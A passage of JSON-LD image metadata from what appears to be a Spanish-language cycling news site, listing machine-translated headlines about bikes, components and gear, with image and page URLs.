Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 